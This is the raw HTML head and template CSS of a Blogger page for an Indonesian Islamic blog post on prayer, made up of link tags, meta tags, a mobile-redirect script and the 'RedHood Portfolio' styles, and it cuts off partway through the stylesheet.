

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/2012/12/jalan-yang-sampai-kepada-allah-di-dalam-shalat.html?showComment=1364482146819
body_size: 43161
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//www.addthis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<meta content='A5B72F67DAD9B28BEDEC825C0FC0B73C' name='msvalidate.01'/><meta content='7aeb09ba8b4e1cef' name='yandex-verification'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pusakamadinah.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pusakamadinah.org/2012/12/jalan-yang-sampai-kepada-allah-di-dalam-shalat.html' rel='canonical'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default?alt=rss' rel='alternate' title='Pusaka Madinah - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/63250179727711437/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pusakamadinah.org/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxbgOxCFDo30TFOrVT-Z4aoYwBkFmtKVNSWNon1PdoAO-DyOquqOJhUMqdzM7EtKTdJhocKuqGjDXtTusreSEtOzEVOMNloVpKfbnt-Rk7gygN3ITWJA6n4UOXvI3rxdkJhVyndMV4d28/s72-c/Islamic-Wallpapers-shalat-sujud-.jpg' rel='image_src'/>
<meta content='Jalan yang Sampai kepada Allah di dalam Shalat - Pusaka Madinah' name='description'/>
<title>Jalan yang Sampai kepada Allah di dalam Shalat ~ Pusaka Madinah</title>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='publisher'/>
<link href='httpss://www.google.com/accounts/o8/ud?source=profiles' rel='openid2.provider'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='openid2.local_id'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='//www.blogger.com/static/v1/widgets/3950009988-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type="text/css"> <!-- /*
<style id='page-skin-1' type='text/css'><!--
*/]]
<style>
-----------------------------------------------
Blogger Template Style
Name:   RedHood Portfolio
Author: Syed Faizan Ali
URL 1:  https://www.templateism.com/
URL 2:  https://www.mybloggerlab.com/
Date:   November 2013
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul {
list-style-type: none;
list-style: none;
}
body#layout ul li {
list-style-type: none;
list-style: none;
}
body#layout .draggable-widget .widget-wrap2 {
background: #bbb url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
float: left;
width: 100%;
}
body#layout .tabs-widget-content {
float: left;
margin-bottom: 10px;
width: 100%;
}
body#layout #bottom {
float: left;
width: 450px;
}
body#layout #bottom2 {
float: right;
width: 450px;
}
body#layout #home_navigation {
display: none;
}
body#layout #rsidebar-wrapper {
margin-top: -70px;
}
body#layout #featuredhome-wrap {
height: auto!important;
}
body#layout .featureticker-wrap {
display: none;
}
body#layout #adwrap_top_wrap {
margin-bottom: 30px;
float: left;
width: 100%;
}
body#layout #newsletter_wrapper .widget-content {
width: 438px;
background: #fff;
}
.bp_item_title {
font-family: open sans;
}
body, .body-fauxcolumn-outer {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-J_-2dK8zqrsEu-8di9MO8-V1IfHHwEK8pTTttygF-tehdwzILGjeYwAJ1LE3QVKPaKPNok8bGeoC-sMOf4W0XrdWtKj8O55M87AajqCnoD61MAlZlWM763WFRPHNBTIcaqw2gqpd0uM/s1600/pattern1.png) repeat;
color: #555555;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
font-size: 14px;
margin: 0px;
padding: 0px;-webkit-touch-callout: none;
-webkit-user-select: none;
}
a {
transition: all 0.17s ease-in-out;
}
a:link {color:#D83F28;text-decoration: none;}
a:hover {color:#705E97;text-shadow: 0px 1px 1px #fff;font-weight:bold;text-decoration: none;}
a:visited {color:#555;text-shadow: 0px 1px 1px #fff;text-decoration: none;}
a img {
border-width: 0;
}
a.special:link{color:#4488d4;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9yCequLZt5Xb3RivW1mntUrq2LaxspmrLf_reTd1Md8H6Sb6950NbfXgXJPqYtvgmLHFePTc1qNJJNa2R9ng511eDcEY8X9Wkoi0C9quMeZzh7nSoRmXIaDWz6o9_zs_FTd4PpLx4PiQ/s12/a_ltblue.png) no-repeat 100% 3px;padding:0 12px 0 0}a.special:visited{color:#ccc;text-decoration:none;background:url() no-repeat 100% 3px;padding:0 12px 0 0}a.special:hover{color:#FE4365;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC6f-rtrshZVh6Mg7MSjjKulBABNyle48t3VMnPdd9FupQA80VVMzle3z82BySJzH5TWAWbri-lBlJgZ3g6EC_5swANk4enky6qlXkK9s3oe3g4s4nNbWbXrOYlNb4zj1hq44VuPp1PAE/s12/a_grn.png) no-repeat 100% 3px;padding:0 12px 0 0}
#body-wrapper {
margin: 0px;
padding: 0px;
float: left;
width: 100%;
}
/* Header */
#header .description {
float: right;
color: #374142;
line-height: 7px;
font-size: 18px;
padding-top: 0px;
margin-top: 5px;
font-family: Georgia,Helvetica,Sans-serif;font-style: italic;
}
#header h1 a,#header h1 a:visited {
color: #444;
text-decoration: none;
font-family: 'exotc350_bd_btbold' !important;
}
#header h2 {
padding-left: 5px;
color: #fff;
font-size: 14px;
}
#header2 {
float: right;
width: 51%;
margin-right: 0px;
padding-right: 0px;
overflow: hidden;
}
#header2 .widget {
padding: 0px 0px 0px 0px;
float: right;
}
.social-profiles-widget img {
margin: 0 4px 0 0;
}
.social-profiles-widget img:hover {
opacity: 0.8;
}
#top-social-profiles {
padding-top: 10px;
height: 32px;
text-align: right;
float: right;
}
#top-social-profiles img {
margin: 0 6px 0 0 !important;
}
#top-social-profiles img:hover {
opacity: 0.8;
}
#top-social-profiles .widget-container {
background: transparent;
padding: 0;
border: 0;
}
/* Outer Wrapper */
#outer-wrapper {
width: 1000px;
margin: 0px auto 0px;
padding: 0px;
text-align: left;
}
#content-wrapper {
padding: 15px;
}
#main-wrapper {
width: 640px;
float: left;
margin: 0px;
padding: 0px 0px 0px 0px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
width: 300px;
float: right;
margin: 0px;
padding: 0px;
word-wrap: break-word;
overflow: hidden;
}
.item-control.blog-admin {
display: none;
}
/* Posts */
h2.date-header {
margin: 1.5em 0 .5em;
display: none;
}
.wrapfullpost {
}
.post {
margin-bottom: 15px;
}
.post-footer {
margin: 5px 0;
}
.comment-link {
margin-$startSide: .6em;
}
/* Sidebar Content */
.sidebar {
margin: 0 0 10px 0;
font-size: 13px;
color: #374142;
}
.sidebar a {
text-decoration: none;
color: #374142;
}
.sidebar a:hover {
text-decoration: none;
color: #C5A3BE;
}
.sidebar h2 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.sidebar ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
.sidebar ul li {
padding: 0 0 9px 0;
margin: 0 0 8px 0;
}
.sidebar .widget {
;margin: 0 0 15px 0;
padding: 0;
color: #374142;
font-size: 13px;
margin-bottom: 40px;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
/* Footer*/
#copyrights {
background: #191e22;
float: left;
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
}
#credits {
width: 970px;
margin: auto;
}
#footer-widgets-container {
background:#1e272e;
width: 100%;
float: left;
}
#footer-widgets {
margin: auto;
width: 1000px;
}
.footer-widget-box {
width: 293px;
float: left;
margin: 20px;
}
.footer-widget-box-last {
}
#footer-widgets .widget-container {
color: #caced1;
}
#footer-widgets .widget-container a {
text-decoration: none;
color: #C5A3BE;
}
#footer-widgets .widget-container a:hover {
text-decoration: none;
color: #ccc;
}
#footer-widgets h2 {
color: #fff;
text-transform: uppercase;
font-weight: 700;
font-size: 23px;
line-height: 28px;
}
#footer-widgets .widget ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
#footer-widgets .widget ul li {
padding: 0px 5px 20px 5px;
margin: 0 0 20px 0;
border-bottom: 1px solid #333b46;
}
.footersec {
}
.footersec .widget {
margin-bottom: 20px;
}
.footersec ul {
}
.footersec ul li {
}
/* Comments */
#comments {
background-color: transparent;
padding-top: 20px;
width: 98%;
}
.comments .continue a {
background: rgba(0,0,0,.1);
text-align: center;
padding: 10px 0;
display: none;
}
.comments .continue a {
line-height: 30px;
margin: 0;
padding: 20px 0 14px 10px;
font-size: 18px!important;
text-transform: uppercase;
font-weight: 400!important;
color: #444;
}
.comments .user a {
color: #444!important;
font-size: 18px;
line-height: 25px;
text-transform: capitalize;
margin-top: 20px;
font-weight: 600;
padding-left: 15px;
}
#comments .avatar-image-container img {
border: 1px solid #ddd;
}
.comment-thread {
color: #111;
}
.comment-thread a {
color: #777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a {
color: #000;
}
.comments .avatar-image-container {
overflow: visible;
}
.comments .avatar-image-container,.comments .avatar-image-container img {
width: 48px;
max-width: 40px;
height: 40px;
max-height: 48px;
background: transparent;
float: left;
border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 10px 0 0;
}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single {
margin-left: 60px;
width: 530px;
}
.comments .comment-block,.comments .comment-thread.inline-thread .comment {
background: rgba(0,0,0,.1);
background-color: rgba(0,0,0,.1);
padding: 10px;
padding-right: 0px;
padding-left: 0px;
border-radius: 4px;
border-top: 5px solid rgba(0,0,0,.1);
}
.comment-header {
border-bottom: 1px solid #ddd;
padding-bottom: 10px;
}
.thread-chrome.thread-expanded .comment-header {
width: 452px;
margin-left: 15px;
}
#comments h4 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.comments .comments-content .comment {
width: 100%;
line-height: 1em;
font-size: 13px;
margin: 15px 0 0;
padding: 0;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 22px;
overflow: hidden;
color: #444;
}
.thread-chrome.thread-expanded .comment-content {
width: 435px;
line-height: 22px;
overflow: hidden;
}
.comments .comment-thread.inline-thread .comment-actions {
display: none;
}
.item-control.blog-admin {
display: none;
}
.comments .comments-content .datetime {
cursor: pointer;
float: right;
padding-top: 6px;
padding-right: 20px;
}
.comment-actions {
background: rgba(0,0,0,.1);
padding: 8px;
margin-left: 435px;
border-right: 0px;
border-bottom: 0px;
float: right;
margin-top: -20px;
}
.comment-actions a {
color: #fff;
gont-weight: bold;
text-decoration: none;
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbAKYsP6hS7UESJzHzGcU8qfmTISLmd5HDYU7uVjICBY1SW95ZUq553a_3yTjmPOWvs3Xg6fbCx0rYglFWmqBBQoZe73FftGiZx9kDcy8mYz7D49_UEiuJzzqF7hfPmn58kohlVN1TRrI/s1600/Verificon.png);
}
.icon.user {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbx0xAkU9ZsN-UGlhuLE4jzj3vlqEGjQzJnKNoBXRdKYZOU9icmYdQjdQQaSqpuFz608s_OcBZiEMHDueiP3cTWNPupFcAEG9lxM7LKFj8jhbwctBWWuhqUpdzv9XsXb3iciFUx1M6w0/s1600/online.png) no-repeat;
height: 12px;
width: 16px;
display: inline-block;
margin: 0 0 -4px 6px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 15px;
}
.comments .comment-thread.inline-thread {
padding-left: 0px;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
content: "";
position: absolute;
top: 10px;
left: -20px;
border-top: 1px solid #d2d2d2;
width: 10px;
height: 0;
}
.comments .comment-thread.inline-thread .comment .comment-block {
border: 0;
background: transparent;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
margin: 0px;
padding: 0px;
}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img {
width: 36px;
max-width: 36px;
height: 36px;
border: 0px;
max-height: 36px;
margin-left: 5px;
}
.comments .continue {
border-top: 0;
width: 100%;
}
#comment-editor {
width: 98%!important;
}
.comment-form {
width: 100%;
max-width: 100%;
}
#blog-pager-newer-link {
float: $startSide;
}
#blog-pager-older-link {
float: $endSide;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Profile */
.profile-img {
float: $startSide;
margin-top: 0;
margin-$endSide: 5px;
margin-bottom: 5px;
margin-$startSide: 0;
padding: 4px;
border: 1px solid $bordercolor;
}
.profile-data {
margin: 0;
text-transform: uppercase;
letter-spacing: .1em;
font: $postfooterfont;
color: $sidebarcolor;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin: .5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.avatar-image-container {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UAFXci5qj9o-BIsgsN_iiNtGubBnFq4cUvA4-KgLy8yAxOZIIgla1l2w-LWeYHr3vvfJTswT7MdGO16VuO3PotIAEb0d83OBy65kP0Ta4cAcK0wOrEPwxu5LYGhDMAFi_fc_LOsvfXo/s0/comment-avatar.jpg);
width: 32px;
height: 32px;
float: right;
margin: 5px 10px 5px 5px;
border: 1px solid #ddd;
}
.avatar-image-container img {
width: 32px;
height: 32px;
}
.profile-link {
font: $postfooterfont;
text-transform: uppercase;
letter-spacing: .1em;
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
/* Header Wrapper */
#main-head {
background: transparent;
height: 50px;
float: left;
width: 100%;
margin-top: 30px;
margin-bottom: 0px;border-bottom:1px solid #ccc;
z-index: 20;
position: relative;
}
#adwrap_top {
width: 728px;
margin: auto;
}
#adwrap_top_wrap {
background: transparent;
width: 100%;
float: left;
padding-top:0px;
padding-bottom: 50px;
top: 0;
position: relative;
z-index: 1;
margin-top: -150px;
}
#header-wrapper {
width: 1000px;
margin: 0px auto 0px;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0;
float: left;
}
#header h1 {
color: #444;
margin: 0 5px 0;
padding: 0px 0px 0px 0px;
font-size: 50px;
line-height: 27px;
text-transform: uppercase;
font-family: 'exotc350_bd_btbold' !important;
font-weight: bold;
margin-top: 12px;
margin-bottom: 12.5px;
}
.secondWord {
background: transparent;
padding: 20px 7px 20px 7px;
font-size: 50px;
font-weight: bold;
text-transform: uppercase;
font-family: font-family: 'exotc350_bd_btbold' !important;
float: left;
line-height: 27px;
margin-right: 5px;
margin-top: -21px;
}
.secondbc {
margin-right: 10px;
}
/* Menu */
.menu-secondary-container {
float: left;
margin-right:10px;
margin-left: 10px;
width: 380px;
}
.curent {
background: transparent;
}
/* Search */
#s {
color: #777;
font-size: 13px;
font-weight: 400;
background: rgba(0,0,0,.1);
padding: 7px 0;
height: 20px;
text-indent: 8px;
border: none;
outline: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
border-radius: 4px;
-wekit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
width: 200px;
margin-right: -3px;
border-bottom-right-radius: 0px;
border-top-right-radius: 0px;
font-family: 'Open Sans', 'Helvetica Neue', Arial, Tahoma, sans-serif;
}
#buttonsinput {
text-indent: -888px;
top: 0;
right: 0;
z-index: 2;
padding: 0;
width: 38px;
height: 34px;
border-top-right-radius: 4px;
-wekit-border-top-right-radius: 4px;
-moz-border-top-right-radius: 4px;
-o-border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
-wekit-border-bottom-right-radius: 4px;
-moz-border-bottom-right-radius: 4px;
-o-border-bottom-right-radius: 4px;
border: none;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8jICkP4qHoMW4nHAmDGSUrZEVXpd_YxSrS_cKOdd2ZFoxL_OwwKJB1H8XyX9_d9kYeJeAkbaOkNMbRdwDcLtXviZH5o9YYSzIgVxkbHYBBtCTbHJGFRZ64NMl2vZPVduonXGD-DARJ4g/s32/Search-icon.png') center center no-repeat;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
margin-left: -2px;
}
.search-input.form-search {
float: right;
margin-top: 9px;
}
/* Banner */
/* Prevents the slideshow from flashing on load */
#slides {
display: none;
}
/* Feature home */
#featuredhome-wrap {
background: transparent;
float: left;
width: 100%;
height: 380px;
}
#featurehomer {
margin: auto;
width: 1000px;
padding-top: 10px;
}
#featuredhome li {
float: left;
display: block;
width: 200px;
padding: 24.8px;
text-align: center;
height: 380px;
overflow: visible;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
border-top: 1px solid rgba(0,0,0,.1);
}
#featuredhome ul {
margin: 0px;
padding: 0px;
}
#featuredhome img {
width: 200px;
height: 200px;
}
#featuredhome li h2 a {
text-align: center;
font-size: 16px;
float: left;
color: #444;
width: 200px;
font-weight: bold;
text-decoration: none;
overflow: visible;
height: 18px;
}
#featuredhome li:hover {
overflow: visible;
height: 100%;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
#featuredhome-wrap .contento {
float: left;
width: 200px;
text-align: center;
color: #777;
margin-top: 10px;
}
#featuredhome li:hover {
border-top: 20px solid rgba(189,160,203,.2);
background: rgba(0,0,0,.1);
border-radius: 5px;
}
#featuredhome-wrap a.url {
background: #fa4244;
color: #fff;
text-decoration: none;
padding: 15px 10px 15px 10px;
width: 180px;
float: left;
margin-top: 20px;
border-radius: 4px;
font-size: 15px;
}
/* Ticker */
.featureticker-wrap {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyVdodZ9-FHX6Q7VgaVcg9RMDtjE4XCXf95fwPyToRJkdWrmax4RrD17K5_hAGYjorlOqnZtCvJUkeyEviggZXZtIbHMui4P9UXiHzir5L2EXDH2hTyu_slEuzxcsXJbxoB4hm7zNZVw/w237-h82-no/art-vintage-background-with-place-for-text2.jpg);
width: 100%;
float: left;
height: 122px;
padding: 0px;margin-bottom:50px;
border-top:1px solid #ccc; border-bottom:1px solid #ccc;}
#featuresticker {
width: 960px;
margin: auto;
}
.ticker-list li {
display: block;
}
ul.ticker-list {
padding: 0px;
}
.ticker-list li {
display: block;
color: #444444;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
}
#ticker p {
margin-top: 5px;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
font-weight: 300;
}
.ticker-list li {
display: block;
margin-top: 41.5px;
margin-bottom: 41.5px;
color: #DECFB8;
padding-left: 20px;
border-left: 5px solid #DECFB8;
height: 49px;
}
#featuresticker {
width: 960px;
margin: auto;
height: 122px;
overflow: hidden;
}
.buttons.buy a {
color: #DECFB8;
text-decoration: none;
font-size: 16px;
}
.buttons.buy {
float: right;
margin-top: 10px;
background: none;
text-transform: uppercase;
font-weight: bold;
padding-top: 10px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
border-radius: 5px;
-webkit-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
}
.ticker-head1 {
float: left;
width: 700px;
}
/* Label Cloud */
#footer-widgets .Label li {
float: left;
padding: 3px!important;
margin: 0px!important;
border: 0px!important;
}
#footer-widgets .Label li a {
float: left;
background: #2b3743;
padding: 8px 10px 8px 10px;
border-radius: 4px;
color: #6D6D6D!important;
}
#rsidebar-wrapper .Label li {
float: left;
margin-right: 5px!important;
margin-bottom: 0px!important;
}
#rsidebar-wrapper .Label li a {
float: left;
text-transform: capitalize;
padding: 7px;
background: rgba(0,0,0,.1);
color: #fff;
border-radius: 5px;
}
.Label {
margin-bottom: 0px!important;
}
/* Social Icons */
.social_links li a:hover {
opacity: 0.8;
}
.credts_right {
float: right;
width: 280px;
}
.credts_left {
float: left;
margin-top: 8px;
}
.social_links li {
float: left;
display: block;
margin-left: 10px;
}
.social_links .facebook a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -7px 0px;
}
.social_links .twitter a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -44px 0px;
}
.social_links .google a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -81px 0px;
}
.social_links .pinterest a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -118px 0px;
}
.social_links .vimeo a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links rss a {
